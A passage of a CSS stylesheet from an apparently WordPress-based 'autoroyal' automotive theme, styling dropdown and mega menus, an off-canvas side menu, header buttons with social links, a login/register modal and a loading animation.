.main-menu ul li:hover > a::after { 
	border-top-color: #fff; 
}
.main-menu li.menu-login-register-button ul.sub-menu li a:hover {padding-right: 35px;}
.main-menu ul.sub-menu.td-mega-menu>li>a:hover {padding-left: 30px;}


/* Sub menus --------------------------------------- */


.main-menu ul.sub-menu {
	padding: 0;
	position: absolute;
	display: block;
	left: -9999px;
	top: 100%;
	opacity: 0;
	z-index: 999;
	padding: 20px 0;
	margin-top: 20px;
	background-color: #fff;
    border-radius: 0.25rem;
    box-shadow: 0 4px 10px rgba(78, 82, 99, 0.1);
    -webkit-transition: opacity 0.2s ease,margin-top 0.2s ease;
    -moz-transition: opacity 0.2s ease,margin-top 0.2s ease;
    -ms-transition: opacity 0.2s ease,margin-top 0.2s ease;
    -o-transition: opacity 0.2s ease,margin-top 0.2s ease;
    transition: opacity 0.2s ease,margin-top 0.2s ease;
}

.main-menu ul.sub-menu ul {
	margin-top: 0;
}

.ft-mega-menu {
	padding: 0 !important;
	overflow: hidden !important;
	width: 100%;
    left: 0;
    margin-left: 0 !important;
}

.main-menu > li > ul.sub-menu:before {
	content: "";
	display: block;
	position: absolute;
	z-index: 1000;
	top: 0px;
	left: 0%;
	margin-left: 10px;
	border: 8px solid transparent;
	border-bottom-color: #222;
	display: none;
}

.main-menu ul.sub-menu > li { 
		
	width: 240px;
}

.main-menu li.ft-menu-width-290 ul.sub-menu > li { 
		
	width: 290px;
}

.main-menu li.ft-menu-width-330 ul.sub-menu > li { 
		
	width: 330px;
}

.main-menu li.ft-menu-width-600 ul.sub-menu > li { 
		
	width: 600px;
}

.main-menu ul.sub-menu > li > a {
	display: block;
	padding: 13px 30px !important;
	line-height: 130%;
	width: 100%;
	letter-spacing: 0;
	font-size: 14px;
	color: #696969;
}

.main-menu ul.sub-menu > ul {
	top: 0;
	left: 240px;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.main-menu ul.sub-menu > li:last-child > a { 
	border-bottom-width: 0; 
}

.main-menu > li:hover > ul {
	opacity: 1;
    display: block;
    left: 0;
    margin-left: -10px;
    margin-top: 0;

    /*-webkit-animation: fadeInUp 100ms linear;
    animation: fadeInUp 100ms linear;*/
}

.main-menu > li.ft-menu-position-right:hover > ul {
	opacity: 1;
    display: block;
    left: unset;
    right: 0;
    margin-left: 0;
    margin-right: -10px;
    margin-top: 0;
}

.main-menu > li.ft-menu-position-middle:hover > ul {
	opacity: 1;
    display: block;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    margin-left: 0;
    margin-top: 0;
}

.ft-menu-attrtitle {
	display: block;
    color: #848484;
    margin-top: 5px;
    font-size: 13px;
}

.ft-menu-bold {
	font-size: 16px;
    font-weight: bold;
    color: #212529;
}

.ft-menu-has-attrtitle a:after {
	content: "";
    width: 100%;
    display: block;
    border-bottom: solid 1px #ececec;
    bottom: -14px;
    position: relative;
    margin: 7px 0;
}

#autoroyal-side-menu .ft-menu-has-attrtitle a:after {
	bottom: -10px;
}

.ft-menu-icon {
	display: inline-block;
    height: 20px;
    width: 20px;
    margin-right: 10px;
    top: -3px;
    position: relative;
}

.ft-menu-icon svg {
	max-width: 20px;
	max-height: 20px;
    vertical-align: baseline;
}

.ft-menu-icon i {
	font-size: 20px;
	color: #0C3EB8;
}

ul.sub-menu li.ft-menu-has-attrtitle .ft-menu-icon {
	height: 40px;
	width: 40px;
    margin-right: 15px;
    top: 0;
    float: left;
}

ul.sub-menu li.ft-menu-has-attrtitle .ft-menu-icon svg {
	max-width: 40px;
	max-height: 40px;
}

ul.sub-menu li.ft-menu-has-attrtitle .ft-menu-icon i {
	font-size: 40px;
}

ul.sub-menu li.ft-menu-has-icon .ft-menu-attrtitle {
	width: calc(100% - 55px);
    display: inline-block;
}

ul.sub-menu li.ft-menu-has-attrtitle:last-of-type a:after {
	display: none;
}

/*------------------------------------
  Animate.css
------------------------------------*/
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp;
}



/* Deep down --------------------------------------- */


.main-menu ul ul { 
	padding-top: 0;
	top: 10px;
}

.main-menu ul ul .menu-item-has-children:hover::after { 
	border-left-color: #333; 
}
.main-menu ul ul ul li { 
	background: #444; 
}
.main-menu ul ul ul .menu-item-has-children:hover::after { 
	border-left-color: #444; 
}
.main-menu ul ul ul ul li { 
	background: #555; 
}
.main-menu ul ul ul ul .menu-item-has-children:hover::after { 
	border-left-color: #555; 
}
.main-menu ul ul ul ul ul li { 
	background: #666; 
}
.main-menu ul ul ul ul ul .menu-item-has-children:hover::after { 
	border-left-color: #666; 
}

.main-menu li > ul > li:hover > ul {
	visibility: visible;
	opacity: 1;
	top: -20px;
	width: 240px;
	left: 242px;
	border-left: solid 2px transparent;
}

.main-menu li.edge > ul > li:hover > ul {
	left: -242px;
}

.main-menu li.ft-menu-width-290 > ul > li:hover > ul { 
		
	left: 292px;
}

.main-menu li.ft-menu-width-330 ul > li:hover > ul { 
		
	left: 332px;
}

.main-menu li.ft-menu-width-600 ul > li:hover > ul { 
		
	width: 602px;
}

.autoroyal-read-more {
	margin-top: 30px;
}

.autoroyal-read-more a.btn {
	background-color: #2c425d;
}

.ml-1, .mx-1 {
    margin-left: 0.75rem !important;
}

.autoroyal-menu-wrapper {
    display: none;
    float: right;
    position: relative;
    margin-top: 24px;
    margin-left: 20px;
}

.icon-mobile-menu {
    display: inline-block;
    width: 24px;
    height: 14px;
    background: center center no-repeat;
    text-indent: -900em;
    z-index: 2;
    position: relative;
    transition: all .2s ease;
}

.icon-mobile-menu, 
.icon-mobile-menu span.icon-wrap:before {
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    -ms-transition: all .2s ease;
    -o-transition: all .2s ease;
}

.icon-mobile-menu span.icon-wrap {
    display: block;
    position: relative;
    width: 24px;
    height: 2px;
}

span.icon-wrap.autoroyal-top-line {
    margin-top: 4px;
}

span.icon-wrap.autoroyal-bottom-line {
    margin-top: 4px;
}

.icon-mobile-menu span.icon-wrap:after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #D00027;
}

.autoroyal-side-menu {
    position: fixed;
    top: 0;
    right: 0;
    height: 100%;
    z-index: 99999;
    width: 340px;
    overflow-x: hidden;
    overflow-y: auto;
    padding-bottom: 0;
    background: #ffffff;
    -webkit-overflow-scrolling: touch;

    transform: translate3d(425px,0,0);
    -webkit-transform: translate3d(425px,0,0);
    -o-transform: translate3d(425px,0,0);
    -ms-transform: translate3d(425px,0,0);

    -webkit-transition: all .7s cubic-bezier(0.25,1,.2,1);
    -moz-transition: all .7s cubic-bezier(0.25,1,.2,1);
    -ms-transition: all .7s cubic-bezier(0.25,1,.2,1);
    transition: all .7s cubic-bezier(0.25,1,.2,1);
}

#autoroyal-admin-side-menu.autoroyal-side-menu {
	left: auto;
	right: -280px;
}

body.admin-bar .autoroyal-side-menu {
	padding-top: 32px !important;
}

.autoroyal-side-opened .autoroyal-side-menu {
	transform: translate3d(0px, 0px, 0px);
}

body.autoroyal-side-opened {
	overflow: hidden;
}

.autoroyal-side-menu .autoroyal-side-top {
    position: relative;
    overflow: hidden;
    padding: 50px 50px 0px 50px;
    opacity: 0;
    transform: translateX(50px);
    -webkit-transition: -webkit-transform .45s cubic-bezier(.2,.75,.3,1) 0.18s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.18s;
    -moz-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.18s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.18s;
    -ms-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.18s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.18s;
    transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.18s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.18s;
}

.autoroyal-side-opened .autoroyal-side-menu .autoroyal-side-top {
	opacity: 1;
    transform: translateX(0px);
}

.autoroyal-side-menu .autoroyal-side-top .logo-for-panel {
    float: left;
}

.autoroyal-side-menu .autoroyal-side-top .logo-for-panel .dark-logo {
	display: none;
}

.autoroyal-side-menu .autoroyal-side-inner {
	float: left;
	width: 100%;
	padding: 20px 50px;
	opacity: 0;
	transform: translateX(50px);
    -webkit-transition: -webkit-transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.22s;
    -moz-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.22s;
    -ms-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.22s;
    transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.22s;
}

.autoroyal-side-opened .autoroyal-side-menu .autoroyal-side-inner {
	opacity: 1;
    transform: translateX(0px)
}

.autoroyal-side-inner ul.autoroyal-side-inner-menu {
    margin-bottom: 20px;
    float: left;
    width: 100%;
}
.autoroyal-side-inner ul {
    display: block;
    margin: 0 0 15px;
    padding: 0;
}

.autoroyal-side-inner ul li {
    display: block;
    margin: 0;
    float: left;
    width: 100%;
    -webkit-transition: background .3s ease, border-top .3s ease;
    -moz-transition: background .3s ease, border-top .3s ease;
    transition: background .3s ease, border-top .3s ease;
}

.autoroyal-side-inner ul li:first-child {
    border-top-color: transparent;
}

.autoroyal-side-inner ul li a {
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 48px;
    padding: .5rem 0;
    padding-left: 0;
    padding-right: 0;
    float: left;
    width: 100%;
    text-decoration: none;
    -webkit-transition: color .3s ease, background .3s ease;
    -moz-transition: color .3s ease, background .3s ease;
    transition: color .3s ease, background .3s ease;
}

.autoroyal-side-inner ul li ul {
    margin: 0;
    border-bottom: none;
}

.autoroyal-side-inner ul li a i.open-sub-menu {
	float: right;
    padding: 16px 0px 9px 20px;
}

.autoroyal-side-inner ul li a i.open-sub-menu.rotate {
	transform: rotate(180deg);
    padding: 9px 20px 18px 0px;
}

.autoroyal-side-inner ul ul li a i.open-sub-menu {
    padding: 0;
    text-align: right;
}

.autoroyal-side-inner ul ul li a i.open-sub-menu.rotate {
    padding: 0;
    text-align: left;
}

.autoroyal-side-inner ul li .sub-menu {
	height: auto;
    width: 100%;
    overflow: hidden;
    display: none;
    margin-bottom: 10px;
}

.autoroyal-side-inner .sub-menu > .menu-item-has-children > a::after {
	display: none;
}

.autoroyal-side-inner .sub-menu {
	padding-left: 20px !important;
}

.autoroyal-side-inner .sub-menu > section.vc_section {
	margin-left: 0 !important;
}

.megamenu-no-title-padding {
	padding-top: 34px;
}

.autoroyal-side-inner .megamenu-no-title-padding {
	padding-top: 0;
}

.autoroyal-side-inner .sub-menu li a {
	line-height: 20px;
	font-size: 15px;
	padding-left: 0;
    padding-right: 0;
}

.autoroyal-side-inner ul.autoroyal-dashboard-menu li a {
	line-height: inherit;
	padding-top: 8px;
	padding-bottom: 8px;
}

.autoroyal-side-inner ul.autoroyal-dashboard-menu li a,
.autoroyal-side-inner ul.autoroyal-dashboard-menu li a:hover, 
.autoroyal-side-inner ul.autoroyal-dashboard-menu li.active a {
	background: transparent;
	border: none;
}

.autoroyal-side-inner li.menu-login-register-button a .material-icons,
.autoroyal-side-inner li.menu-login-register-button a span,
.autoroyal-side-inner li.menu-compare-button a .material-icons,
.autoroyal-side-inner li.menu-compare-button a span,
.autoroyal-side-inner li.menu-favorite-button a .material-icons,
.autoroyal-side-inner li.menu-favorite-button a span {
	float: left;
	line-height: 24px;
}

.autoroyal-side-inner li a span.amount,
.autoroyal-side-inner li a span.amount span {
	float: none;
}

.autoroyal-side-inner li.menu-login-register-button > a > .material-icons,
.autoroyal-side-inner li.menu-compare-button > a > .material-icons,
.autoroyal-side-inner li.menu-favorite-button > a > .material-icons {
	font-size: 28px !important;
	line-height: 48px !important;
	margin-right: 10px;
	display: none;
}

.autoroyal-side-inner li.menu-login-register-button > a > span,
.autoroyal-side-inner li.menu-compare-button > a > span,
.autoroyal-side-inner li.menu-favorite-button > a > span {
	line-height: 42px;
}

.autoroyal-side-inner .sub-menu li a .fa {
	width: 30px;
    font-size: 90%;
}

.autoroyal-side-inner ul li.opened-subm-menu a {
	background: #252525;
	transition: 0s;
    -webkit-transition: 0s;
    -moz-transition: 0s;
}

.autoroyal-side-inner ul li.opened-subm-menu {
	transition: 0s;
    -webkit-transition: 0s;
    -moz-transition: 0s;
}

.autoroyal-side-inner .sub-menu li ul.sub-menu a {
	padding-left: 0;
	position: relative;
}

.autoroyal-side-inner .sub-menu li ul.sub-menu a:before {
	content: "\f105";
	position: absolute;
	top: 0;
	margin-top: 15px;
	left: 0;
	margin-left: 25px;
	font: normal normal normal 14px/1 FontAwesome;
	color: rgba(255,255,255,0.2);
}

.autoroyal-side-close {
	display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99998;
    background-color: rgba(0,0,0,0.1);
    -webkit-transition: -webkit-transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.32s;
    -moz-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.32s;
    -ms-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.32s;
    transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.32s;
}

body.autoroyal-side-opened .autoroyal-side-close {
    display: block;
    background-color: rgba(0,0,0,0.3);
}

#searchform-sidebar,
.shop-sidebar-buttons {
	float: left;
	width: 100%;
	padding: 0 50px;
	position: relative;
	margin-bottom: 20px;
	opacity: 0;
    transform: translateX(50px);
    -webkit-transition: -webkit-transform .45s cubic-bezier(.2,.75,.3,1) 0.35s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.35s;
    -moz-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.35s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.35s;
    -ms-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.35s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.35s;
    transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.35s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.35s;
}

#searchform-sidebar {
	margin-bottom: 70px;
}

.autoroyal-side-opened #searchform-sidebar,
.autoroyal-side-opened .shop-sidebar-buttons {
	opacity: 1;
    transform: translateX(0px);
}

.input-with-icon i {
    position: absolute;
    font-size: 20px;
    margin-right: 70px;
    top: 16px;
    right: 0;
    color: #fff;
}

#searchform-sidebar .input-with-icon i {
	font-size: 14px;
	top: 14px;
	color: #484848;
}

input#small-search-box {
    padding: 5px 20px;
    font-size: 14px;
    font-weight: normal;
    width: 100%;
    border-radius: 50px;
    margin-bottom: 30px !important;
    line-height: 30px;
    border-color: #a0a0a0;
}

input#small-search-box::-webkit-input-placeholder {
	color: #fff;
}

.close-side-menu-icon {
	width: 40px;
	height: 40px;
	float: right;
	position: relative;
	margin-right: -6px;
}

.close-side-menu-icon:before {
	content: "";
	position: absolute;
	top: 20px;
	left: 0;
	width: 40px;
	height: 2px;
	background-color: #484848;
	transform: rotate(45deg);
}

.close-side-menu-icon:after {
	content: "";
	position: absolute;
	top: 20px;
	left: 0;
	width: 40px;
	height: 2px;
	background-color: #484848;
	transform: rotate(-45deg);
}

.autoroyal-top-header-menu {
	width: 100%;
}

.autoroyal-top-header-menu,
.autoroyal-top-header-menu li {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline-block;
	position: relative;
	color: #6e7275;
	line-height: 1;
}

.autoroyal-top-header-menu li {
	margin-left: 15px;
}

.autoroyal-top-header-menu li a {
	padding: 5px 15px;
	display: inline-block;
	color: #fff;
	background-color: #D00027;
	position: relative;
	text-transform: uppercase;
    font-size: 18px;
    line-height: 28px;
    font-weight: 500;
}

.autoroyal-top-header-menu li.menu-login-register-button a {
    font-size: 14px;
    padding: 7px 15px 3px 15px;
    font-weight: 500;
}

.autoroyal-top-header-menu li.social-link a .fa {
	width: 20px;
	text-align: center;
}

.autoroyal-top-header-menu li.social-link a {
	color: #929292;
}

.autoroyal-top-header-menu li.social-link a,
.autoroyal-top-header-menu li.social-link a:before,
.autoroyal-top-header-menu li.social-link a:after {
	background-color: #eee;
}

.autoroyal-top-header-menu li.social-link a:hover,
.autoroyal-top-header-menu li.social-link a:hover:before,
.autoroyal-top-header-menu li.social-link a:hover:after {
	background-color: #D00027;
}

.autoroyal-top-header-menu li.social-link.facebook-link a:hover,
.autoroyal-top-header-menu li.social-link.facebook-link a:hover:before,
.autoroyal-top-header-menu li.social-link.facebook-link a:hover:after {
	background-color: #3B5998;
}

.autoroyal-top-header-menu li.social-link.twitter-link a:hover,
.autoroyal-top-header-menu li.social-link.twitter-link a:hover:before,
.autoroyal-top-header-menu li.social-link.twitter-link a:hover:after {
	background-color: #1DA1F2;
}

.autoroyal-top-header-menu li.social-link.youtube-link a:hover,
.autoroyal-top-header-menu li.social-link.youtube-link a:hover:before,
.autoroyal-top-header-menu li.social-link.youtube-link a:hover:after {
	background-color: #ff0000;
}

.autoroyal-top-header-menu li.social-link.instagram-link a:hover,
.autoroyal-top-header-menu li.social-link.instagram-link a:hover:before,
.autoroyal-top-header-menu li.social-link.instagram-link a:hover:after {
	background-color: #fbad50;
}

.autoroyal-top-header-menu li.social-link a:before {
	border-left: solid 1px #fff;
}

.autoroyal-top-header-menu > li > a:before {
	border-left: solid 1px #fff;
}

.autoroyal-top-header-menu li#menu-search-button a {
	font-size: 18px;
	line-height: 28px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.autoroyal-top-header-menu li.no-button {
	padding: 10px 15px;
    padding-left: 0;
    padding-right: 30px;
    font-size: 12px;
    line-height: 18px;
    letter-spacing: .7px;
    margin: 0;
}

.autoroyal-top-header-menu li.no-button .fa {
	margin-right: 5px;
	color: #0C3A96;
}

.autoroyal-top-header-menu li.no-button * {
	display: inline-block;
}

.autoroyal-top-header-menu li a:hover {
	color: #fff;
	background-color: #aa0020;
	text-decoration: none;
}

.autoroyal-top-header-menu li a:hover:before,
.autoroyal-top-header-menu li a:hover:after {
	background-color: #aa0020;
}

.autoroyal-top-header-menu > li > a:before {
	content: '';
    width: 20px;
    height: 100%;
    position: absolute;
    transform: skewX(-20deg);
    top: 0px;
    left: -10px;
    background-color: #D00027;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-top-header-menu > li > a:after {
	content: '';
    width: 20px;
    height: 100%;
    position: absolute;
    transform: skewX(-20deg);
    top: 0px;
    right: -10px;
    background-color: #D00027;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-top-header-menu li:last-child a:after {
	display: none;
}

.autoroyal-top-header-menu > li:last-child > a:before,
.autoroyal-top-header-menu > li:last-child > a {
	background-color: #aa0020;
}

.autoroyal-top-header-menu li:last-child > a:hover:before,
.autoroyal-top-header-menu li:last-child > a:hover {
	background-color: #0C3A96;
}

.autoroyal-top-header-menu li:last-child a {
	padding-right: 20px;
}

.menu-login-register-button > a > .fa {
	margin-right: 7px;
	font-size: 90%;
}

.autoroyal-top-header-menu ul.sub-menu {
	padding: 0;
    position: absolute;
    z-index: 10000;
    display: block;
    right: -9999px;
    width: 240px;
    top: 57px;
    opacity: 0;
    z-index: 999;
    -webkit-transition: opacity 0.2s ease, top 0.2s ease;
    -moz-transition: opacity 0.2s ease, top 0.2s ease;
    -ms-transition: opacity 0.2s ease, top 0.2s ease;
    -o-transition: opacity 0.2s ease, top 0.2s ease;
    transition: opacity 0.2s ease, top 0.2s ease;
    box-shadow: 0px 19px 35px rgba(0,0,0,0.11);
    -webkit-box-shadow: 0px 19px 35px rgba(0,0,0,0.11);
}

.autoroyal-top-header-menu > li:hover > ul {
    opacity: 1;
    right: 0;
    top: 38px;
}

.autoroyal-top-header-menu ul.sub-menu li {
    width: 240px;
    background: #fff;
    margin-left: 0;
}

.autoroyal-top-header-menu ul.sub-menu li a {
	width: 100%;
	padding: 10px 15px;
	background-color: #fff;
    color: #444;
    letter-spacing: 0;
    font-size: 14px;
    font-weight: 300;
    text-transform: none;
    border-bottom: solid 1px rgba(0,0,0,0.02);
}

.autoroyal-top-header-menu ul.sub-menu li a .fa {
	margin-right: 7px;
}

.autoroyal-top-header-menu ul.sub-menu li a:hover {
	color: #fff;
    background-color: #D00027;
    padding-right: 20px;
}

.autoroyal-compare-menu,
.autoroyal-compare-menu li {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline-block;
    position: relative;
    outline: none;
    line-height: 1.2rem;
}

.autoroyal-compare-menu .material-icons {
	font-size: 28px !important;
	float: left;
	margin-right: 0 !important;
	margin-left: 10px;
}

.autoroyal-compare-menu li.menu-compare-button,
.autoroyal-compare-menu li.menu-login-register-button {
    margin-left: 30px;
}

.main-menu.autoroyal-compare-menu > li:last-child > a {
	padding-right: 0 !important;
}

.autoroyal-compare-menu li span.menu-label {
    float: left;
    margin-top: 4px;
}

.autoroyal-compare-menu li.menu-login-register-button a span {
	padding-top: 5px;
    display: inline-block;
    margin-left: 5px;
}

.autoroyal-compare-menu li a {
	color: #6d6d6d;
	display: block;
}

.autoroyal-compare-menu li a:hover,
.autoroyal-compare-menu li a .fa-check-circle-o {
	color: #aa0020;
}

header.white-header .main-navigation:not(.clone-fixed) .autoroyal-compare-menu li a {
	color: rgba(255,255,255,.8);
}

header.white-header .main-navigation:not(.clone-fixed) .autoroyal-compare-menu li a:hover {
	color: #fff;
}

.logo-white,
header.white-header .main-navigation:not(.clone-fixed) .logo-dark {
	display: none;
}

header.white-header .main-navigation:not(.clone-fixed) .logo-white {
	display: inline-block;
}

.site-branding-text img {
	max-height: 38px;
}

#site-navigation.sticky-header.clone-fixed {
    position: fixed;
    z-index: 9999;
    background-color: #fff;
    width: 100%;
    margin-top: -100%;
    top: 0;
    transition: all .3s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .3s cubic-bezier(.2,1,.22,1);
}

.autoroyal-login-page-icon {
    height: 470px;
    text-align: center;
}

.autoroyal-login-page-icon .fa {
    font-size: 240px;
    line-height: 470px;
    color: rgba(0,0,0,.7);
}

/* Login / Register Popup ---------------------------------------------- */
#overlay {
    position: fixed;
    overflow: hidden;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.85);
    pointer-events: none;
    z-index: 9999999;
}

#modal {
    position: relative;
    width: 300px;
    margin: 100px auto 0;
    border-radius: 3px;
    box-shadow: 0 5px 12px rgba(15,27,39,.4);
    background: #fff;
    -webkit-transform: translateY(-80%) scale(.8);
    transform: translateY(-80%) scale(.8);
    transition-timing-function: cubic-bezier(.3, 0, 0, 1.3);
    transition-delay: .3s;
    z-index: 9999999;
}

#modal-inner {
    padding: 25px;
}

#modal-inner h4 {
    line-height: 1;
    margin: 0;
    margin-bottom: 20px;
}

#overlay, #modal {
    opacity: 0;
    transition: .3s;
}

#modal .close {
    position: absolute;
    z-index: 999;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    right: 25px;
    top: 25px;
    line-height: 26px;
    padding: 0;
    background-color: #0C3A96;
    color: #fff;
    text-align: center;
    box-shadow: 2px 2px 0 rgba(0,0,0,.14);
    opacity: 1;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

#modal .close:hover {
    background-color: #000;
}

#autoroyal_login_form {
    margin: 0 0 16px 0;
    padding: 0 0 16px 0;
    border-bottom: 1px solid #d5d9dd;
}

#overlay.open {
    opacity: 1;
    pointer-events: auto;
}

.open #modal {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}

#register, 
#lost-password {
    display: none;
}

#modal p {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 20px;
}

.autoroyal-margin-bottom-0 {
    margin-bottom: 0 !important;
}

#autoroyal_login_submit,
#autoroyal_register_submit,
#autoroyal_reset_submit {
    width: 100%;
}

#autoroyal_signup_submit {
    margin-bottom: 20px;
}

#login-progress,
#register-progress,
#register-submit-progress,
#reset-progress,
#autoroyal_login_submit_front .fa,
#autoroyal_register_submit_front .fa {
    display: none;
    margin-left: 10px;
}

#modal label {
    width: 100%;
}

.wp-social-login-provider-list {
    padding: 0;
    padding-bottom: 10px;
}

#autoroyal_account_login_errors,
#autoroyal_account_register_errors,
.autoroyal_account_register_submit_errors,
#autoroyal_account_reset_errors,
#autoroyal_submit_errors {
    margin-bottom: 20px;
    border: 1px solid #d3847a;
    background: #f9a89d;
    display: none;
    padding: 7px 10px;
    width: 100%;
}

#autoroyal_account_login_errors span,
#autoroyal_account_register_errors span,
.autoroyal_account_register_submit_errors span,
#autoroyal_account_reset_errors span,
#autoroyal_submit_errors span {
    font-weight: bold;
}

#submit-listing-confirmation,
#autoroyal_view_property {
    display: none;
}

#autoroyal-add-notification {
    margin-top: 31px;
    width: 100%;
}

#autoroyal_submit_property .fa-spinner,
#autoroyal_publish_property .fa-spinner,
#autoroyal_update_property .fa-spinner,
#autoroyal-add-notification .fa-spinner,
#autoroyal-add-notification .fa-check,
#autoroyal-add-notification .fa-exclamation-triangle {
    display: none;
    margin-right: 7px;
    font-size: 90%;
}

#autoroyal_publish_property_inactive {
    color: #fff;
    background-color: #333;
    box-shadow: 0 2px 0 #333;
}

.autoroyal-full-width-page {
	margin-top: 30px;
}

#posts_per_page {
    margin-top: 12px;
}

.autoroyal-inventory-filter #posts_per_page {
	float: left;
}

body.admin-bar #site-navigation.clone-fixed.slideDown {
	margin-top: 0;
    top: 32px !important;
}

/*--------------------------------*/
/* -- LOADING ANIMATION STUFF -- */
/*------------------------------*/
#pageloader {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background-color: #f4f4f4;
	z-index: 99999999;
	display: block;
	text-align: center;
}

.preloader-wrapper {
  	display: inline-block;
  	width: 64px;
  	height: 64px;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%,-50%,0);
    z-index: 4000;
}
.preloader-wrapper div {
	animation: preloader-wrapper 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
	transform-origin: 32px 32px;
}
.preloader-wrapper div:after {
	content: " ";
	display: block;
	position: absolute;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: #000;
	margin: -3px 0 0 -3px;
}

.preloader-wrapper div:nth-child(1) {
	animation-delay: -0.036s;
}
.preloader-wrapper div:nth-child(1):after {
	top: 50px;
	left: 50px;
}
.preloader-wrapper div:nth-child(2) {
	animation-delay: -0.072s;
}
.preloader-wrapper div:nth-child(2):after {
	top: 54px;
	left: 45px;
}
.preloader-wrapper div:nth-child(3) {
	animation-delay: -0.108s;
}
.preloader-wrapper div:nth-child(3):after {
	top: 57px;
	left: 39px;
}
.preloader-wrapper div:nth-child(4) {
	animation-delay: -0.144s;
}
.preloader-wrapper div:nth-child(4):after {
	top: 58px;
	left: 32px;
}
.preloader-wrapper div:nth-child(5) {
	animation-delay: -0.18s;
}
.preloader-wrapper div:nth-child(5):after {
	top: 57px;
	left: 25px;
}
.preloader-wrapper div:nth-child(6) {
	animation-delay: -0.216s;
}
.preloader-wrapper div:nth-child(6):after {
	top: 54px;
	left: 19px;
}
.preloader-wrapper div:nth-child(7) {
	animation-delay: -0.252s;
}
.preloader-wrapper div:nth-child(7):after {
	top: 50px;
	left: 14px;
}
.preloader-wrapper div:nth-child(8) {
	animation-delay: -0.288s;
}
.preloader-wrapper div:nth-child(8):after {
	top: 45px;
	left: 10px;
}
@keyframes preloader-wrapper {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}


.left {
    float: left !important;
}
.right {
    float: right !important;
}
.circle-clipper {
    display: inline-block;
    position: relative;
    width: 50%;
    height: 100%;
    overflow: hidden;
    border-color: inherit;
}
.circle {
    border-radius: 50%;
}
.circle-clipper .circle {
    width: 200%;
    height: 100%;
    border-width: 6px;
    border-style: solid;
    border-color: inherit;
    border-bottom-color: transparent !important;
    border-radius: 50%;
    -webkit-animation: none;
    animation: none;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
}
.circle-clipper.left .circle {
    left: 0;
    border-right-color: transparent !important;
    -webkit-transform: rotate(10deg);
    transform: rotate(10deg);
}
.circle-clipper .circle:after {
    content: "";
    width: 6px;
